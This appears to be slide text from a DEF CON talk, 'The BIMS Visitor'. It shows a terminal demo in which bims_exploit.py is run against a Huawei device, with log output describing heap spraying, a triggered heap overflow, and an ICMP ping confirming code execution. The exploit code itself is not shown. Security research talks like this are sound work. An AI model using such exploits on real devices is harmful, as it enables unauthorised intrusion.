 THE BIMS VISITOR
[greg@work spl0itz]$ sudo tcpdump -n -i em0 icmp
^Z
[greg@work spl0itz]$ bg
[greg@work spl0itz]$ python bims_exploit.py 1.2.3.4
The Visitor
They see me visiting the BIMS server, they hatin.
[+] Listening on port 80...
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now spray the target's heap.
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now trigger the heap overflow.
15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64
15:28:14.688944 IP 9.8.7.5 > 1.2.3.4: ICMP echo reply, id 43981, seq 1, length 64
DEF CON
TRACK
1
XX
DEF CON